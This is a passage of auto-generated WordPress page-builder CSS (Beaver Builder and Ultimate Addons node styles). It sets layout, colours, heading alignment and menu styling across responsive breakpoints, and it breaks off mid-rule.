#fl-field-separator_position {display: none !important;}.fl-node-5c94017280f25 .fl-row-content {min-width: 0px;}.fl-node-5cf04bb8b561e .fl-row-content {min-width: 0px;}.fl-node-5d0296acc4b18 > .fl-row-content-wrap {background-color: #e2e2e2;}.fl-node-5d0284ed8fb43 {color: #ffffff;}.fl-builder-content .fl-node-5d0284ed8fb43 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5d0284ed8fb43 a {color: #ffffff;}.fl-builder-content .fl-node-5d0284ed8fb43 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5d0284ed8fb43 h1,.fl-builder-content .fl-node-5d0284ed8fb43 h2,.fl-builder-content .fl-node-5d0284ed8fb43 h3,.fl-builder-content .fl-node-5d0284ed8fb43 h4,.fl-builder-content .fl-node-5d0284ed8fb43 h5,.fl-builder-content .fl-node-5d0284ed8fb43 h6,.fl-builder-content .fl-node-5d0284ed8fb43 h1 a,.fl-builder-content .fl-node-5d0284ed8fb43 h2 a,.fl-builder-content .fl-node-5d0284ed8fb43 h3 a,.fl-builder-content .fl-node-5d0284ed8fb43 h4 a,.fl-builder-content .fl-node-5d0284ed8fb43 h5 a,.fl-builder-content .fl-node-5d0284ed8fb43 h6 a {color: #ffffff;}.fl-node-5d0284ed8fb43 > .fl-row-content-wrap {background-color: #d3d3d3;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5d0284ed8fb43 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5d0286ac76048 {width: 20%;}.fl-node-5d0286ac7608a {width: 20%;}.fl-node-5d0286ac760c5 {width: 20%;}.fl-node-5d0286ac76100 {width: 20%;}.fl-node-5d0286ac7613b {width: 20%;}.fl-node-5d0296acd6f49 {width: 53.92%;}.fl-node-5d0296acd6f87 {width: 46.08%;}.fl-node-5d0284ed8fbba {width: 100%;}.uabb-heading-wrapper .uabb-heading {padding: 0;margin: 0;}.uabb-module-content.uabb-heading-wrapper {position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-background-heading-wrap {z-index: 2;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.uabb-background-heading-wrap::before {position: absolute;top: 50%;left: 0;z-index: 0;display: block;color: rgba(0, 0, 0, 0.09);content: attr(data-background-text);font-size: 100px;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-center .uabb-background-heading-wrap:before {top: 40%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-right .uabb-background-heading-wrap:before {right: 0;left: auto;}.uabb-heading-wrapper .uabb-heading a,.uabb-heading a,.uabb-heading a:hover,.uabb-heading a:focus,.uabb-heading a:active {text-decoration: none;}.uabb-heading-align-left .uabb-heading,.uabb-heading-align-left .uabb-subheading,.uabb-heading-align-left .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-left .uabb-background-heading-wrap {text-align: left;}.uabb-heading-align-center .uabb-heading,.uabb-heading-align-center .uabb-subheading,.uabb-heading-align-center .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-center .uabb-background-heading-wrap {text-align: center;}.uabb-heading-align-right .uabb-heading,.uabb-heading-align-right .uabb-subheading,.uabb-heading-align-right .uabb-subheading *,.uabb-module-content.uabb-heading-wrapper.uabb-heading-align-right .uabb-background-heading-wrap {text-align: right;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d029559941b4 .uabb-heading .uabb-heading-text {}.fl-node-5d029559941b4 .uabb-heading .uabb-heading-text {}.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d029559941b4 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d029559941b4 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d029559941b4 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d029559941b4 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d029559941b4 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d029559941b4 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d029559941b4 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d029559941b4 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d029559941b4 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d029559941b4 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d029559941b4 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d029559941b4 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d029559941b4 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d029559941b4 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d029559941b4 .uabb-heading .uabb-heading-text {}.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-heading,.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-heading,.fl-node-5d029559941b4 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d029559941b4 > .fl-module-content {margin-bottom:0px;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0295a466b29 .uabb-heading .uabb-heading-text {}.fl-node-5d0295a466b29 .uabb-heading .uabb-heading-text {}.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0295a466b29 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0295a466b29 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0295a466b29 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0295a466b29 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0295a466b29 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0295a466b29 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295a466b29 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0295a466b29 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295a466b29 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0295a466b29 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0295a466b29 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0295a466b29 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295a466b29 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0295a466b29 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295a466b29 .uabb-heading .uabb-heading-text {}.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295a466b29 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0295a466b29 > .fl-module-content {margin-bottom:0px;}.fl-node-5d028d6d9406d .fl-menu .menu {}.fl-node-5d028d6d9406d .menu a{padding-left: 8px;padding-right: 8px;padding-top: 8px;padding-bottom: 8px;}.fl-node-5d028d6d9406d .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d028d6d9406d .fl-menu li{border-top: 1px solid transparent;}.fl-node-5d028d6d9406d .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5d028d6d9406d .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d028d6d9406d .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d028d6d9406d .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d028d6d9406d .fl-menu-logo,.fl-node-5d028d6d9406d .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {}.fl-node-5d028d6d9406d ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5d028d6d9406d .fl-menu .menu, .fl-node-5d028d6d9406d .fl-menu .menu > li {font-size: 16px;}@media(max-width: 768px) {.fl-node-5d028d6d9406d .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d028d6d9406d .fl-menu .sub-menu > li > a, .fl-node-5d028d6d9406d .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5d028d6d9406d .fl-menu .sub-menu > li > a:hover,.fl-node-5d028d6d9406d .fl-menu .sub-menu > li > a:focus,.fl-node-5d028d6d9406d .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d028d6d9406d .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5d028d6d9406d .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5d028d6d9406d .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5d028d6d9406d .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0295bdcd600 .uabb-heading .uabb-heading-text {}.fl-node-5d0295bdcd600 .uabb-heading .uabb-heading-text {}.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0295bdcd600 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0295bdcd600 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0295bdcd600 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0295bdcd600 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0295bdcd600 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0295bdcd600 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295bdcd600 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0295bdcd600 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295bdcd600 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0295bdcd600 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0295bdcd600 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0295bdcd600 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295bdcd600 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0295bdcd600 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295bdcd600 .uabb-heading .uabb-heading-text {}.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295bdcd600 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0295bdcd600 > .fl-module-content {margin-bottom:0px;}.fl-node-5d028e33925b9 .fl-menu .menu {}.fl-node-5d028e33925b9 .menu a{padding-left: 8px;padding-right: 8px;padding-top: 8px;padding-bottom: 8px;}.fl-node-5d028e33925b9 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d028e33925b9 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5d028e33925b9 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5d028e33925b9 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d028e33925b9 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d028e33925b9 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d028e33925b9 .fl-menu-logo,.fl-node-5d028e33925b9 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {}.fl-node-5d028e33925b9 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5d028e33925b9 .fl-menu .menu, .fl-node-5d028e33925b9 .fl-menu .menu > li {font-size: 16px;}@media(max-width: 768px) {.fl-node-5d028e33925b9 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d028e33925b9 .fl-menu .sub-menu > li > a, .fl-node-5d028e33925b9 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5d028e33925b9 .fl-menu .sub-menu > li > a:hover,.fl-node-5d028e33925b9 .fl-menu .sub-menu > li > a:focus,.fl-node-5d028e33925b9 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d028e33925b9 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5d028e33925b9 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5d028e33925b9 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5d028e33925b9 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0295e20b1bf .uabb-heading .uabb-heading-text {}.fl-node-5d0295e20b1bf .uabb-heading .uabb-heading-text {}.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0295e20b1bf .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0295e20b1bf .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0295e20b1bf .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0295e20b1bf .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0295e20b1bf .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0295e20b1bf .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295e20b1bf .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0295e20b1bf .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295e20b1bf .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0295e20b1bf .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0295e20b1bf .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0295e20b1bf .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295e20b1bf .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0295e20b1bf .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295e20b1bf .uabb-heading .uabb-heading-text {}.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295e20b1bf .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0295e20b1bf > .fl-module-content {margin-bottom:0px;}.fl-node-5d028e7d637d3 .fl-menu .menu {}.fl-node-5d028e7d637d3 .menu a{padding-left: 8px;padding-right: 8px;padding-top: 8px;padding-bottom: 8px;}.fl-node-5d028e7d637d3 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d028e7d637d3 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5d028e7d637d3 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5d028e7d637d3 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d028e7d637d3 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d028e7d637d3 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d028e7d637d3 .fl-menu-logo,.fl-node-5d028e7d637d3 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {}.fl-node-5d028e7d637d3 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5d028e7d637d3 .fl-menu .menu, .fl-node-5d028e7d637d3 .fl-menu .menu > li {font-size: 16px;}@media(max-width: 768px) {.fl-node-5d028e7d637d3 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > a, .fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > a:hover,.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > a:focus,.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5d028e7d637d3 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5d028e7d637d3 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0295d7b13b6 .uabb-heading .uabb-heading-text {}.fl-node-5d0295d7b13b6 .uabb-heading .uabb-heading-text {}.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0295d7b13b6 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0295d7b13b6 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0295d7b13b6 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0295d7b13b6 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0295d7b13b6 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0295d7b13b6 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295d7b13b6 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0295d7b13b6 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295d7b13b6 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0295d7b13b6 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0295d7b13b6 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0295d7b13b6 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295d7b13b6 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0295d7b13b6 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295d7b13b6 .uabb-heading .uabb-heading-text {}.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295d7b13b6 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0295d7b13b6 > .fl-module-content {margin-bottom:0px;}.fl-node-5d028e897e630 .fl-menu .menu {}.fl-node-5d028e897e630 .menu a{padding-left: 8px;padding-right: 8px;padding-top: 8px;padding-bottom: 8px;}.fl-node-5d028e897e630 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d028e897e630 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5d028e897e630 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5d028e897e630 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d028e897e630 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d028e897e630 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d028e897e630 .fl-menu-logo,.fl-node-5d028e897e630 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {}.fl-node-5d028e897e630 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5d028e897e630 .fl-menu .menu, .fl-node-5d028e897e630 .fl-menu .menu > li {font-size: 16px;}@media(max-width: 768px) {.fl-node-5d028e897e630 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d028e897e630 .fl-menu .sub-menu > li > a, .fl-node-5d028e897e630 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5d028e897e630 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5d028e897e630 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5d028e897e630 .fl-menu .sub-menu > li > a:hover,.fl-node-5d028e897e630 .fl-menu .sub-menu > li > a:focus,.fl-node-5d028e897e630 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d028e897e630 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5d028e897e630 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5d028e897e630 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5d028e897e630 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5d028e897e630 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5d028e897e630 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5d028e897e630 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0295f46f180 .uabb-heading .uabb-heading-text {}.fl-node-5d0295f46f180 .uabb-heading .uabb-heading-text {}.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0295f46f180 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0295f46f180 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0295f46f180 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0295f46f180 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0295f46f180 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0295f46f180 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295f46f180 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0295f46f180 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295f46f180 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0295f46f180 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0295f46f180 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0295f46f180 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0295f46f180 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0295f46f180 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0295f46f180 .uabb-heading .uabb-heading-text {}.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-heading,.fl-node-5d0295f46f180 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0295f46f180 > .fl-module-content {margin-bottom:0px;}.fl-node-5d028f1c66c2d .fl-menu .menu {}.fl-node-5d028f1c66c2d .menu a{padding-left: 8px;padding-right: 8px;padding-top: 8px;padding-bottom: 8px;}.fl-node-5d028f1c66c2d .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d028f1c66c2d .fl-menu li{border-top: 1px solid 